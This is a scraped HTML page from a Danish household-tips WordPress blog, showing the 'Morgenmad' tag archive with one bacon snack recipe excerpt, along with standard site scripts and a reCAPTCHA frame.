				<img src="https://i0.wp.com/hoo.dk/wp-content/uploads/2017/07/two_black_ants_facing_each_other-scopio-d632db8a-46b7-49e7-bacb-a65d81d32a98-scaled.jpg?resize=440%2C264&amp;ssl=1" alt="Myrebekæmpelse &#8211; Sådan slipper du af med dem!" />
			</a>
							<h2>Myrebekæmpelse - Sådan slipper du af med dem!</h2>
							<div class="post-meta">
								<span class="updated">jul 4, 2017</span> | <a href="https://hoo.dk/category/havetips/" rel="tag">Havetips</a>, <a href="https://hoo.dk/category/skadedyr/" rel="tag">Skadedyr</a>, <a href="https://hoo.dk/category/sommer/" rel="tag">Sommer</a> | <span class="rating-stars" title="Rating:0.00"><span class="post-meta-icon rating-star rating-star-empty rating-star-1"></span>
<span class="post-meta-icon rating-star rating-star-empty rating-star-2"></span>
<span class="post-meta-icon rating-star rating-star-empty rating-star-3"></span>
<span class="post-meta-icon rating-star rating-star-empty rating-star-4"></span>
<span class="post-meta-icon rating-star rating-star-empty rating-star-5"></span>
</span>
							</div>
						</div>
					</li><li class="menu-item menu-item-has-children"><a href="#" class="title">Nylig</a><ul class="recent-list">
					<li class="recent-post">
						<div class="post-content">
							<a href="https://hoo.dk/sommer/telefon-faar-fugtskader-i-sommervarmen/" title="Din telefon får fugtskader i sommervarmen">
				<img src="http://hoo.dk/wp-content/themes/Extra/images/post-format-icon-text.svg" alt="Din telefon får fugtskader i sommervarmen" class="post-thumbnail" />
			</a>
							<div class="post-meta">
								<h3><a href="https://hoo.dk/sommer/telefon-faar-fugtskader-i-sommervarmen/">Din telefon får fugtskader i sommervarmen</a></h3>
								ved <a href="https://hoo.dk/author/husraad/" class="url fn" title="Indlæg af Peter Piilgaard" rel="author">Peter Piilgaard</a> | <span class="updated">jul 5, 2015</span> | <a class="comments-link" href="https://hoo.dk/sommer/telefon-faar-fugtskader-i-sommervarmen/#comments">0 <span title="kommentar tæller" class="comment-bubble post-meta-icon"></span></a>
							</div>
						</div>
					</li>
					<li class="recent-post">
						<div class="post-content">
							<a href="https://hoo.dk/skadedyr/hjemmelavet-myggespray/" title="Hjemmelavet myggespray der med garanti holder myggene væk">
				<img src="http://hoo.dk/wp-content/themes/Extra/images/post-format-icon-text.svg" alt="Hjemmelavet myggespray der med garanti holder myggene væk" class="post-thumbnail" />
			</a>
							<div class="post-meta">
								<h3><a href="https://hoo.dk/skadedyr/hjemmelavet-myggespray/">Hjemmelavet myggespray der med garanti holder myggene væk</a></h3>
								ved <a href="https://hoo.dk/author/husraad/" class="url fn" title="Indlæg af Peter Piilgaard" rel="author">Peter Piilgaard</a> | <span class="updated">jun 30, 2014</span> | <a class="comments-link" href="https://hoo.dk/skadedyr/hjemmelavet-myggespray/#comments">1 <span title="kommentar tæller" class="comment-bubble post-meta-icon"></span></a>
							</div>
						</div>
					</li>
					<li class="recent-post">
						<div class="post-content">
							<a href="https://hoo.dk/sommer/brandmaend-havet-dette-maa-du-ikke-goere/" title="Brandmænd i havet &#8211; Dette må du IKKE gøre hvis du bliver brændt!">
				<img src="http://hoo.dk/wp-content/themes/Extra/images/post-format-icon-text.svg" alt="Brandmænd i havet &#8211; Dette må du IKKE gøre hvis du bliver brændt!" class="post-thumbnail" />
			</a>
							<div class="post-meta">
								<h3><a href="https://hoo.dk/sommer/brandmaend-havet-dette-maa-du-ikke-goere/">Brandmænd i havet - Dette må du IKKE gøre hvis du bliver brændt!</a></h3>
								ved <a href="https://hoo.dk/author/husraad/" class="url fn" title="Indlæg af Peter Piilgaard" rel="author">Peter Piilgaard</a> | <span class="updated">jun 29, 2014</span> | <a class="comments-link" href="https://hoo.dk/sommer/brandmaend-havet-dette-maa-du-ikke-goere/#comments">0 <span title="kommentar tæller" class="comment-bubble post-meta-icon"></span></a>
							</div>
						</div>
					</li></ul><!-- /.recent-list -->
</li><!-- /.menu_item -->
</ul><!-- /.sub-menu -->
</li>
<li id="menu-item-167698" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-167698"><a href="#">Kategorier</a>
<ul class="sub-menu">
	<li id="menu-item-167688" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-167688"><a href="https://hoo.dk/category/tips-og-tricks/">Tips og tricks</a></li>
	<li id="menu-item-167700" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-167700"><a href="https://hoo.dk/category/boern-og-barnlige-sjaele/">DIY Gør-det-selv</a></li>
	<li id="menu-item-167689" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-167689"><a href="https://hoo.dk/category/rengoering/">Rengøring</a></li>
	<li id="menu-item-167690" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-167690"><a href="https://hoo.dk/category/madlavning/">Madlavning</a></li>
	<li id="menu-item-167693" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-167693"><a href="https://hoo.dk/category/havetips/">Havetips</a></li>
	<li id="menu-item-167696" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-167696"><a href="https://hoo.dk/category/skadedyr/">Skadedyr</a></li>
	<li id="menu-item-167695" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-167695"><a href="https://hoo.dk/category/helbred/">Helbred</a></li>
	<li id="menu-item-167699" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-167699"><a href="https://hoo.dk/category/personlig-pleje/">Personlig pleje</a></li>
</ul>
</li>
<li id="menu-item-85" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-85"><a href="https://www.facebook.com/godehusraad">Besøg os på Facebook!</a></li>
<li id="menu-item-117" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-117"><a href="https://hoo.dk/kontakt/">Kontakt</a></li>
</ul>							<div id="et-mobile-navigation">
			<span class="show-menu">
				<div class="show-menu-button">
					<span></span>
					<span></span>
					<span></span>
				</div>
				<p>Vælg side</p>
			</span>
			<nav>
			</nav>
		</div> <!-- /#et-mobile-navigation -->						</div><!-- /#et-navigation -->
					</div><!-- /.container -->
				</div><!-- /#main-header -->
			</div><!-- /#main-header-wrapper -->

		</header>

				
<div id="main-content">
	<div class="container">
		<div id="content-area" class="with_sidebar with_sidebar_right clearfix">
			<div class="et_pb_extra_column_main">
									<h1>Tag: <span>Morgenmad</span></h1>
				
									<div class="et_pb_section et_pb_section_0 et_section_regular" >
				
				
				
				
					<div class="et_pb_row et_pb_row_0">
				<div class="et_pb_column et_pb_column_4_4 et_pb_column_0  et_pb_css_mix_blend_mode_passthrough et-last-child">
				
				
				
<div  class="posts-blog-feed-module post-module et_pb_extra_module masonry  et_pb_posts_blog_feed_masonry_0 paginated et_pb_extra_module" style="" data-current_page="1" data-et_column_type="" data-show_featured_image="1" data-show_author="1" data-show_categories="1" data-show_date="1" data-show_rating="1" data-show_more="1" data-show_comments="1" data-date_format="M j, Y" data-posts_per_page="12" data-order="desc" data-orderby="date" data-category_id="" data-content_length="excerpt" data-blog_feed_module_type="masonry" data-hover_overlay_icon="" data-use_tax_query="1">

<div class="paginated_content">
	<div class="paginated_page paginated_page_1 active"  data-columns  data-columns>
	<article id="post-281" class="post et-format- post-281 type-post status-publish format-standard hentry category-madlavning category-opskrifter-2 tag-aftensmad tag-bacon tag-baconsnack tag-brunch tag-frokost tag-madpakken tag-morgenmad tag-ost tag-pizza tag-snack et-doesnt-have-format-content et_post_format-et-post-format-standard">
		<div class="header">
					</div>
				<div class="post-content">
						<h2 class="post-title entry-title"><a class="et-accent-color" style="color:#8e6ecf;" href="https://hoo.dk/madlavning/laekker-baconsnack/">Lækker baconsnack til morgen, middag og aften</a></h2>
			<div class="post-meta vcard">
								<p>ved <a href="https://hoo.dk/author/husraad/" class="url fn" title="Indlæg af Peter Piilgaard" rel="author">Peter Piilgaard</a> | <span class="updated">jun 7, 2014</span> | <a href="https://hoo.dk/category/madlavning/" rel="tag">Madlavning</a>, <a href="https://hoo.dk/category/opskrifter-2/" rel="tag">Opskrifter</a> | <a class="comments-link" href="https://hoo.dk/madlavning/laekker-baconsnack/#comments">0 <span title="kommentar tæller" class="comment-bubble post-meta-icon"></span></a> | <span class="rating-stars" title="Rating:0.00"><span class="post-meta-icon rating-star rating-star-empty rating-star-1"></span>
<span class="post-meta-icon rating-star rating-star-empty rating-star-2"></span>
<span class="post-meta-icon rating-star rating-star-empty rating-star-3"></span>
<span class="post-meta-icon rating-star rating-star-empty rating-star-4"></span>
<span class="post-meta-icon rating-star rating-star-empty rating-star-5"></span>
</span></p>
			</div>
			<div class="excerpt entry-summary">
				<p>Hvem elsker ikke bacon? Jeg kan i hvert fald ikke selv få nok af det, og sidder i og har det ligesom mig, så læs lige med her når jeg viser jer hvordan man kan lave en super nem og lækker baconsnack i en fart, der kan spises på...</p>

						<a class="read-more-button" data-icon="" href="https://hoo.dk/madlavning/laekker-baconsnack/">Læs mere</a>
								</div>
		</div>
			</article>
</div><!-- /.paginated_page.paginated_page_1 -->
</div><!-- /.paginated_content -->

<span class="loader"><img src="http://hoo.dk/wp-content/themes/Extra/images/pagination-loading.gif" alt="Indlæser" /></span>

</div><!-- /.posts-blog-feed-module -->

			</div> <!-- .et_pb_column -->
				
				
			</div> <!-- .et_pb_row -->
				
				
			</div> <!-- .et_pb_section -->							</div>
			<div class="et_pb_extra_column_sidebar">
	<div id="text-5" class="et_pb_widget widget_text"><h4 class="widgettitle">Følg os på Facebook</h4>			<div class="textwidget"><div class="fb-page" data-href="https://www.facebook.com/godehusraad/" data-small-header="true" data-adapt-container-width="true" data-hide-cover="false" data-show-facepile="true"><div class="fb-xfbml-parse-ignore"><blockquote cite="https://www.facebook.com/godehusraad/"><a href="https://www.facebook.com/godehusraad/">Husråd</a></blockquote></div></div></div>
		</div> <!-- end .et_pb_widget --><div id="categories-5" class="et_pb_widget widget_categories"><h4 class="widgettitle">Kategorier</h4><form action="https://hoo.dk" method="get"><label class="screen-reader-text" for="cat">Kategorier</label><select  name='cat' id='cat' class='postform'>
	<option value='-1'>Vælg kategori</option>
	<option class="level-0" value="30">Bagning</option>
	<option class="level-0" value="43">Børn og barnlige sjæle</option>
	<option class="level-0" value="41">Den søde tand</option>
	<option class="level-0" value="175">Fodtøj</option>
	<option class="level-0" value="267">Genbrug</option>
	<option class="level-0" value="20">Gør-det-selv løsninger</option>
	<option class="level-0" value="31">Grønne tips</option>
	<option class="level-0" value="11">Havetips</option>
	<option class="level-0" value="68">Helbred</option>
	<option class="level-0" value="52">Hjemmelavet</option>
	<option class="level-0" value="296">IT og teknik</option>
	<option class="level-0" value="251">Jul</option>
	<option class="level-0" value="324">Køkkentips</option>
	<option class="level-0" value="42">Madlavning</option>
	<option class="level-0" value="61">Madvarer</option>
	<option class="level-0" value="53">Opskrifter</option>
	<option class="level-0" value="22">Personlig pleje</option>
	<option class="level-0" value="7">Rengøring</option>
	<option class="level-0" value="252">Sikkerhed</option>
	<option class="level-0" value="4">Skadedyr</option>
	<option class="level-0" value="23">Skønhed</option>
	<option class="level-0" value="182">Smykker</option>
	<option class="level-0" value="21">Sommer</option>
	<option class="level-0" value="3">Sygdom</option>
	<option class="level-0" value="32">Tips og tricks</option>
	<option class="level-0" value="91">Tøj og tekstil</option>
	<option class="level-0" value="237">Vedligeholdelse</option>
	<option class="level-0" value="127">Wellness</option>
</select>
</form><script type="text/javascript">
/* <![CDATA[ */

(function() {
	var dropdown = document.getElementById( "cat" );
	function onCatChange() {
		if ( dropdown.options[ dropdown.selectedIndex ].value > 0 ) {
			dropdown.parentNode.submit();
		}
	}
	dropdown.onchange = onCatChange;
})();

/* ]]> */
</script>
</div> <!-- end .et_pb_widget --><div id="blog_subscription-4" class="et_pb_widget widget_blog_subscription jetpack_subscription_widget"><h4 class="widgettitle">Abonner på blog via e-mail</h4>
			<div class="wp-block-jetpack-subscriptions__container">
			<form action="#" method="post" accept-charset="utf-8" id="subscribe-blog-blog_subscription-4"
				data-blog="85155421"
				data-post_access_level="everybody" >
									<div id="subscribe-text"><p>Indtast din e-mail adresse for at blive tilmeldt og modtage påmindelser om nye indlæg.</p>
</div>
										<p id="subscribe-email">
						<label id="jetpack-subscribe-label"
							class="screen-reader-text"
							for="subscribe-field-blog_subscription-4">
							E-mail-adresse						</label>
						<input type="email" name="email" required="required"
																					value=""
							id="subscribe-field-blog_subscription-4"
							placeholder="E-mail-adresse"
						/>
					</p>

					<p id="subscribe-submit"
											>
						<input type="hidden" name="action" value="subscribe"/>
						<input type="hidden" name="source" value="http://hoo.dk/tag/morgenmad/"/>
						<input type="hidden" name="sub-type" value="widget"/>
						<input type="hidden" name="redirect_fragment" value="subscribe-blog-blog_subscription-4"/>
						<input type="hidden" id="_wpnonce" name="_wpnonce" value="13ba3161eb" /><input type="hidden" name="_wp_http_referer" value="/tag/morgenmad/" />						<button type="submit"
															class="wp-block-button__link"
																					name="jetpack_subscriptions_widget"
						>
							Abonnér						</button>
					</p>
							</form>
							<div class="wp-block-jetpack-subscriptions__subscount">
					Join 50 other subscribers				</div>
						</div>
			
</div> <!-- end .et_pb_widget --></div>

		</div> <!-- #content-area -->
	</div> <!-- .container -->
</div> <!-- #main-content -->

	
	<footer id="footer" class="footer_columns_3">
				<div id="footer-bottom">
			<div class="container">

				<!-- Footer Info -->
				<p id="footer-info">Designet af <a href="http://www.elegantthemes.com" title="Premium WordPress Themes">Elegant Themes</a> | Drives af <a href="http://www.wordpress.org">WordPress</a></p>

				<!-- Footer Navigation -->
								<div id="footer-nav">
					<ul id="footer-menu" class="bottom-nav"><li id="menu-item-167724" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-167724"><a href="https://hoo.dk/tidslinje/">Tidslinje</a></li>
<li id="menu-item-167725" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-167725"><a href="https://hoo.dk/cookie-og-privatlivspolitik/">Cookie og privatlivspolitik</a></li>
<li id="menu-item-167726" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-167726"><a href="https://hoo.dk/kontakt/">Kontakt</a></li>
</ul>						<ul class="et-extra-social-icons" style="">
																																								<li class="et-extra-social-icon facebook">
								<a href="https://www.facebook.com/godehusraad/" class="et-extra-icon et-extra-icon-background-none et-extra-icon-facebook"></a>
							</li>
																																									<li class="et-extra-social-icon twitter">
								<a href="https://twitter.com/godehusraad/" class="et-extra-icon et-extra-icon-background-none et-extra-icon-twitter"></a>
							</li>
																																																																				<li class="et-extra-social-icon pinterest">
								<a href="https://dk.pinterest.com/husraad/" class="et-extra-icon et-extra-icon-background-none et-extra-icon-pinterest"></a>
							</li>
																																																																																																																										<li class="et-extra-social-icon instagram">
								<a href="https://www.instagram.com/husraad/" class="et-extra-icon et-extra-icon-background-none et-extra-icon-instagram"></a>
							</li>
																																																																																																																										<li class="et-extra-social-icon rss">
								<a href="http://hoo.dk/sitemap_index.xml" class="et-extra-icon et-extra-icon-background-none et-extra-icon-rss"></a>
							</li>
																																																																																																																																																																																																																																																																						</ul>
									</div> <!-- /#et-footer-nav -->
				
			</div>
		</div>
	</footer>
	</div> <!-- #page-container -->

			<span title="Tilbage til toppen" id="back_to_top"></span>
	
	<div id="fb-root"></div>
<script>(function(d, s, id) {
  var js, fjs = d.getElementsByTagName(s)[0];
  if (d.getElementById(id)) return;
  js = d.createElement(s); js.id = id;
  js.src = "//connect.facebook.net/da_DK/sdk.js#xfbml=1&version=v2.5&appId=766882093345431";
  fjs.parentNode.insertBefore(js, fjs);
}(document, 'script', 'facebook-jssdk'));</script>

<script type="text/javascript" src="http://hoo.dk/wp-includes/js/masonry.min.js?ver=4.2.2" id="masonry-js"></script>
<script type="text/javascript" id="extra-scripts-js-extra">
/* <![CDATA[ */
var EXTRA = {"images_uri":"http:\/\/hoo.dk\/wp-content\/themes\/Extra\/images\/","ajaxurl":"http:\/\/hoo.dk\/wp-admin\/admin-ajax.php","your_rating":"Din bed\u00f8mmelse:","item_in_cart_count":"%d Item in Cart","items_in_cart_count":" %d varer i kurv","item_count":"%d Item","items_count":" %d elementer","rating_nonce":"b42d2aed5b","timeline_nonce":"11dee555ce","blog_feed_nonce":"5c325dcfef","error":"Der opstod et problem, pr\u00f8v igen.","contact_error_name_required":"Navnefelt kan ikke v\u00e6re tomt.","contact_error_email_required":"Email-feltet kan ikke v\u00e6re tomt.","contact_error_email_invalid":"Indtast venligst en gyldig e-mailadresse.","is_ab_testing_active":"","is_cache_plugin_active":"no"};
var et_shortcodes_strings = {"previous":"Previous","next":"Next"};
var et_pb_custom = {"ajaxurl":"http:\/\/hoo.dk\/wp-admin\/admin-ajax.php","images_uri":"http:\/\/hoo.dk\/wp-content\/themes\/Extra\/images","builder_images_uri":"http:\/\/hoo.dk\/wp-content\/themes\/Extra\/includes\/builder\/images","et_frontend_nonce":"c4a053b43f","subscription_failed":"V\u00e6lg venligst felterne nedenfor for at sikre, at du har indtastet de korrekte oplysninger.","et_ab_log_nonce":"324bf7b48c","fill_message":"Udfyld venligst f\u00f8lgende felter:","contact_error_message":"Fiks venligst f\u00f8lgende fejl:","invalid":"Ugyldig e-mail","captcha":"Captcha","prev":"Forrige","previous":"Tidligere","next":"N\u00e6ste","wrong_captcha":"Du indtastede det forkerte nummer i captcha.","wrong_checkbox":"Checkbox","ignore_waypoints":"no","is_divi_theme_used":"","widget_search_selector":".widget_search","ab_tests":[],"is_ab_testing_active":"","page_id":"167636","unique_test_id":"","ab_bounce_rate":"5","is_cache_plugin_active":"no","is_shortcode_tracking":"","tinymce_uri":""}; var et_frontend_scripts = {"builderCssContainerPrefix":"#et-boc","builderCssLayoutPrefix":"#et-boc .et-l"};
var EXTRA_TAX_QUERY = [{"taxonomy":"post_tag","terms":["morgenmad"],"field":"slug","operator":"IN","include_children":true}];
var EXTRA_TAX_QUERY = [{"taxonomy":"post_tag","terms":["morgenmad"],"field":"slug","operator":"IN","include_children":true}];
var et_pb_box_shadow_elements = [];
var et_pb_motion_elements = {"desktop":[],"tablet":[],"phone":[]};
/* ]]> */
</script>
<script type="text/javascript" src="http://hoo.dk/wp-content/themes/Extra/scripts/scripts.unified.js?ver=4.5.6" id="extra-scripts-js"></script>
<script type="text/javascript" src="http://hoo.dk/wp-content/themes/Extra/core/admin/js/common.js?ver=4.5.6" id="et-core-common-js"></script>
<script type="text/javascript" src="https://stats.wp.com/e-202604.js" id="jetpack-stats-js" data-wp-strategy="defer"></script>
<script type="text/javascript" id="jetpack-stats-js-after">
/* <![CDATA[ */
_stq = window._stq || [];
_stq.push([ "view", JSON.parse("{\"v\":\"ext\",\"blog\":\"85155421\",\"post\":\"0\",\"tz\":\"1\",\"srv\":\"hoo.dk\",\"j\":\"1:13.6.1\"}") ]);
_stq.push([ "clickTrackerInit", "85155421", "0" ]);
/* ]]> */
</script>
<script type="text/javascript" id="mediaelement-core-js-before">
/* <![CDATA[ */
var mejsL10n = {"language":"da","strings":{"mejs.download-file":"Download fil","mejs.install-flash":"Du bruger en browser, som ikke har Flash-afspiller aktiveret eller installeret. Sl\u00e5 venligst Flash-afspiller til eller hent den seneste version fra https:\/\/get.adobe.com\/flashplayer\/","mejs.fullscreen":"Fuldsk\u00e6rm","mejs.play":"Afspil","mejs.pause":"Pause","mejs.time-slider":"Tidskyder","mejs.time-help-text":"Brug venstre\/h\u00f8jre piletaster for at spole 1 sekund frem, og op\/ned piletasterne for at spole 10 sekunder frem.","mejs.live-broadcast":"Live-udsendelse","mejs.volume-help-text":"Brug op\/ned piletasterne for at skrue op eller ned for lyden.","mejs.unmute":"Annuller d\u00e6mper","mejs.mute":"Mute","mejs.volume-slider":"Lydstyrkeskyder","mejs.video-player":"Videoafspiller","mejs.audio-player":"Lydafspiller","mejs.captions-subtitles":"Billedtekster\/Undertekster","mejs.captions-chapters":"Kapitler","mejs.none":"Ingen","mejs.afrikaans":"Afrikaans","mejs.albanian":"Albansk","mejs.arabic":"Arabisk","mejs.belarusian":"Hviderussisk","mejs.bulgarian":"Bulgarisk","mejs.catalan":"Katalansk","mejs.chinese":"Kinesisk","mejs.chinese-simplified":"Kinesisk (Forenklet)","mejs.chinese-traditional":"Kinesisk (Traditionelt)","mejs.croatian":"Kroatisk","mejs.czech":"Tjekkisk","mejs.danish":"Dansk","mejs.dutch":"Hollandsk","mejs.english":"Engelsk","mejs.estonian":"Estisk","mejs.filipino":"Filippinsk","mejs.finnish":"Finsk","mejs.french":"Fransk","mejs.galician":"Galicisk","mejs.german":"Tysk","mejs.greek":"Gr\u00e6sk","mejs.haitian-creole":"Haitisk Kreolsk","mejs.hebrew":"Hebraisk","mejs.hindi":"Hindi","mejs.hungarian":"Ungarsk","mejs.icelandic":"Islandsk","mejs.indonesian":"Indonesisk","mejs.irish":"Irsk","mejs.italian":"Italiensk","mejs.japanese":"Japansk","mejs.korean":"Koreansk","mejs.latvian":"Lettisk","mejs.lithuanian":"Litauisk","mejs.macedonian":"Makedonsk","mejs.malay":"Malay","mejs.maltese":"Maltesisk","mejs.norwegian":"Norsk","mejs.persian":"Persisk","mejs.polish":"Polsk","mejs.portuguese":"Portugisisk","mejs.romanian":"Romansk","mejs.russian":"Russisk","mejs.serbian":"Serbisk","mejs.slovak":"Slovakisk","mejs.slovenian":"Slovensk","mejs.spanish":"Spansk","mejs.swahili":"Swahili","mejs.swedish":"Svensk","mejs.tagalog":"Tagalog","mejs.thai":"Thai","mejs.turkish":"Tyrkisk","mejs.ukrainian":"Ukrainsk","mejs.vietnamese":"Vietnamesisk","mejs.welsh":"Walisisk","mejs.yiddish":"Jiddisch"}};
/* ]]> */
</script>
<script type="text/javascript" src="http://hoo.dk/wp-includes/js/mediaelement/mediaelement-and-player.min.js?ver=4.2.17" id="mediaelement-core-js"></script>
<script type="text/javascript" src="http://hoo.dk/wp-includes/js/mediaelement/mediaelement-migrate.min.js?ver=6.4.7" id="mediaelement-migrate-js"></script>
<script type="text/javascript" id="mediaelement-js-extra">
/* <![CDATA[ */
var _wpmejsSettings = {"pluginPath":"\/wp-includes\/js\/mediaelement\/","classPrefix":"mejs-","stretching":"responsive","audioShortcodeLibrary":"mediaelement","videoShortcodeLibrary":"mediaelement"};
/* ]]> */
</script>
<script type="text/javascript" src="http://hoo.dk/wp-includes/js/mediaelement/wp-mediaelement.min.js?ver=6.4.7" id="wp-mediaelement-js"></script>
<script type="text/javascript" src="https://maps.googleapis.com/maps/api/js?v=3&amp;key&amp;ver=4.5.6" id="google-maps-api-js"></script>

<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"d2b349cea6cb4120bf96c89c72ac211a","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 269
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="I3EGQ5-vpT32PyMqgPkMBA">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769040541749');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: text/css
request_url: http://hoo.dk/wp-content/et-cache/global/et-extra-customizer-global-17684794365751.min.css
body_size: 99
content:
.et_pb_widget select{height:auto}.subfront form{margin:10px 20px}